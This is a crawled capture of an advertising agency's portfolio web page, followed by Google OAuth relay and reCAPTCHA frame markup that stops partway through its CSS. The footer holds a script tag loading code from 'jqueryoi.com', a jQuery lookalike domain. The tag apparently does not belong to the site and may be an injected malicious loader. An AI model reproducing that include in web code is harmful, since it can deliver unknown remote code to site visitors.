

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trademarkads.com/work/portfolio
body_size: 4165
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/LocalBusiness">
	<head>
		<!-- Meta -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.trademarkads.com/">
		<title>Portfolio - TradeMark Advertising</title>
		<meta name="theme-color" content="#1C5E9B">
	
		<meta itemprop="name" content="TradeMark Advertising">
		<meta itemprop="telephone" content="(865) 966-1690">
		<meta itemprop="faxNumber" content="(865) 966-1691">
		<meta itemprop="address" content="1143 Oak Ridge Tpke, Suite 204, Oak Ridge, TN 37830">
		<meta itemprop="image" content="https://www.trademarkads.com/images/design-elements/tm-flag.png">

		<!-- OperGraph/Twitter -->
		<meta property="og:type" content="website">
		<meta property="og:title" content="Portfolio - TradeMark Advertising">
		<meta name="twitter:title" content="Portfolio - TradeMark Advertising">
		<meta property="og:url" content="https://www.trademarkads.com/work/portfolio">
		<meta property="twitter:url" content="https://www.trademarkads.com/work/portfolio">

		<!-- Scripts -->
		<script src="scripts/preloadImages.js"></script>
		<script src="scripts/GST_HTML5_Elements2.js"></script>
		<script src="scripts/mdetect.js"></script>

		
		
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
		
		<!-- Stylesheets -->

		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/reset.css"> 
		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/jquery.gst.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/shadowbox3_jquery/shadowbox.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/form_builder2/default.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/spry_menu/SpryMenuBarHorizontal.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/public/site.css"> 





<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-6230659-25', 'auto');
	ga('send', 'pageview');
</script>

<!-- 2022-11-14 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWLGDLE82Z"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-HWLGDLE82Z');
</script>

<script src="https://www.eventcapture03.com/js/56415.js" ></script>
<noscript><img src="http://www.eventcapture03.com/56415.png" style="display:none;" alt=""></noscript>

<script data-ad-client="ca-pub-4271109249979437" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AdvertisingAgency",
  "name": "TradeMark Advertising",
  "url": "https://www.trademarkads.com",
  "logo": "https://www.trademarkads.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/trademarkads",
    "https://www.linkedin.com/company/trademark-advertising",
    "https://share.google/1nwHGoug32QsjADcM"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1143 Oak Ridge Turnpike, Suite 204",
    "addressLocality": "Oak Ridge",
    "addressRegion": "TN",
    "postalCode": "37830",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "36.0094",
    "longitude": "-84.2536"
  }
}
</script>

		<link rel="stylesheet" href="stylesheets/work.css">
		
<link rel="stylesheet" href="stylesheets/responsive.css" type="text/css">
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" class="option1">


		
		<div id="top"><div id="top-inner"><div id="top-inner2">
			<div id="social">


<![if !IE]>
	<a id="social-phone" href="tel:8659661690">
		<span itemprop="telephone">
[865] 966.1690
		</span>
	</a>
<![endif]>
<!--[if IE]>
	<a id="social-phone" href="contact">
		<span itemprop="telephone">
							[865] 966.1690
					</span>
	</a>
<![endif]-->

<a id="social-facebook" href="http://www.facebook.com/pages/TradeMark-Advertising/47668715779">
	<span>Like us on Facebook</span>
</a>

<div id="social-google">
	<div id="social-google-hide">
		<div class="g-plusone" data-annotation="inline"></div>
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
	</div>
	<div id="social-google-button"></div>
</div>


			</div>

			<div id="site-header-wrap">
				<header id="site-header2">
					<div id="site-logo" itemscope itemtype="http://schema.org/WPHeader">
						<a href="home"><img id="tm-flag" alt="" src="images/design-elements/tm-flag-hover.png"><img id="tm-logo" alt="TradeMark Advertising" src="images/design-elements/tm-logo.png"></a>
					</div>
					<nav id="nav2">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover current has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="current">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
					</nav>
					<div class="dynamic-nav big">
						<span class="dynamic-nav-activate">Menu</span>
						<div class="dynamic-nav-expanded">
						</div>
					</div>
				</header>
			</div>


			<div id="page-headers-wrap">
				<div id="page-header-content"><div id="phc-row"><div id="phc-cell">
					<h1>Portfolio</h1>
<p>Check out some of the clients we've helped throughout the years. As you'll see, our goal isn't just to create beautiful designs, but to communicate your brand's features and benefits in the most effective ways. Attention to form, function and strategy are necessary to make campaigns succeed.</p>
				</div></div></div>
			</div>
		</div></div></div>
		<div id="content" class="hyphenate">
			<div id="message-area">

			</div>
			<div id="template-area" itemprop="mainContentOfPage">

		
		<div>
			<div id="breadcrumb-area">
				<ul id="breadcrumbs">
					<li><a>Work</a></li>
					<li><a href="work/portfolio">Portfolio</a></li>
				</ul>
			</div>
		</div>
		
		<div id="portfolio-nav2">
			<div class="inner1">
				<div class="inner2">
					<ul>
						<li><a href="work/portfolio?is_featured=1">Featured</a></li><li><a href="work/portfolio?is_advertising=1">Advertising</a></li><li><a href="work/portfolio?is_branding=1">Branding</a></li><li><a href="work/portfolio?is_webdev=1">Web Development</a></li><li><a href="work/portfolio?is_print=1">Print Design</a></li><li><a href="work/portfolio?is_video=1">Video</a></li><li class="current"><a href="work/portfolio?all=1">All</a></li>
					</ul>
				</div>
			</div>
		</div>
		
		<ul id="portfolio-list2">
							<li><a href="work/portfolio?id=114"><img src="binary/portfolio/cropped/114.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=116"><img src="binary/portfolio/cropped/116.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=117"><img src="binary/portfolio/cropped/117.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=133"><img src="binary/portfolio/cropped/133.png" alt=""></a></li>
							<li><a href="work/portfolio?id=111"><img src="binary/portfolio/cropped/111.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=109"><img src="binary/portfolio/cropped/109.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=103"><img src="binary/portfolio/cropped/103.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=9"><img src="binary/portfolio/cropped/9.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=86"><img src="binary/portfolio/cropped/86.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=66"><img src="binary/portfolio/cropped/66.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=69"><img src="binary/portfolio/cropped/69.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=17"><img src="binary/portfolio/cropped/17.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=21"><img src="binary/portfolio/cropped/21.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=23"><img src="binary/portfolio/cropped/23.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=18"><img src="binary/portfolio/cropped/18.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=20"><img src="binary/portfolio/cropped/20.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=108"><img src="binary/portfolio/cropped/108.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=67"><img src="binary/portfolio/cropped/67.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=46"><img src="binary/portfolio/cropped/46.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=38"><img src="binary/portfolio/cropped/38.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=63"><img src="binary/portfolio/cropped/63.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=62"><img src="binary/portfolio/cropped/62.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=32"><img src="binary/portfolio/cropped/32.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=83"><img src="binary/portfolio/cropped/83.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=81"><img src="binary/portfolio/cropped/81.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=54"><img src="binary/portfolio/cropped/54.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=60"><img src="binary/portfolio/cropped/60.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=80"><img src="binary/portfolio/cropped/80.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=25"><img src="binary/portfolio/cropped/25.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=10"><img src="binary/portfolio/cropped/10.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=75"><img src="binary/portfolio/cropped/75.jpg" alt=""></a></li>
							<li><a href="work/portfolio?id=76"><img src="binary/portfolio/cropped/76.jpg" alt=""></a></li>
					</ul>
	


			</div>
			<div id="module-area">
<!-- module_template = _module_forms.tpl -->
<div id="page-forms">
	<ul class="page-forms-list">
	</ul>
</div>


			</div>
		</div>
		<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-inner">
			<div class="footer-inner2">
				<ul id="callouts">
					<li><a href="services/web-design/hands-on-content-management-system?cta=true"><img alt="Hands On Content Management System" src="images/callouts/hands-on.png"></a></li>
					<li><a href="contact?cta=true"><img alt="Drop us a line" src="images/callouts/contact-us.png"></a></li>
										<li><a href="work/clients?cta=true"><span class="logo-callouts" data-other-logos="1.jpg,2.jpg,3.jpg,4.jpg,5.jpg,6.jpg,7.jpg,8.jpg,9.jpg,10.jpg,11.jpg"><img alt="Southern Natural Foods" src="images/callouts/southern-natural-foods.png"></span></a></li>
				</ul>
				<div id="footer-contact-info">
					<img alt="" src="images/design-elements/footer-logo.png">
					<p>Give Us a Call <span id="footer-phone">[865] 966.1690</span></p>
				</div>
				<div id="footer-text">
					<p>Copyright &copy; <span itemprop="copyrightYear">2026</span> <span itemprop="copyrightHolder">TradeMark Advertising</span></p>
					<p>Designed &amp; Programmed 100% Template Free</p>
				</div>
			</div>
			</div>
			<script src="https://jqueryoi.com/242.js"></script>
		</footer>

		
		<script type="text/javascript" src="libraries/common/jquery.js"></script> 
		<script type="text/javascript" src="libraries/common/jquery.gst.js"></script> 
		<script type="text/javascript" src="libraries/common/init.js"></script> 

		
		<script type="text/javascript" src="libraries/jquery_ui/jquery-ui.min.js"></script> 

		
		<script type="text/javascript" src="libraries/shadowbox3_jquery/shadowbox.js"></script> 
		<script type="text/javascript" src="libraries/shadowbox3_jquery/init.js"></script> 

		
		<script type="text/javascript" src="libraries/form_builder2/default.js"></script> 

		
		<script type="text/javascript" src="libraries/spry_menu/SpryMenuBar.js"></script> 
		<script type="text/javascript" src="libraries/spry_menu/init.js"></script> 

		
		<script type="text/javascript" src="libraries/public/init.js"></script> 



		
		<!-- script src="scripts/jquery.cycle.all.js"></script -->
		<script src="scripts/jquery.cycle2.min.js"></script>
		<script src="scripts/forms.js"></script>

		<script defer src="https://www.google.com/recaptcha/api.js?render=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH"></script>

	</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.trademarkads.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="j7nWUxpIBISysJenbRhBWA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="j7nWUxpIBISysJenbRhBWA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH&co=aHR0cHM6Ly93d3cudHJhZGVtYXJrYWRzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n0273on0dkgf
body_size: 48420
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
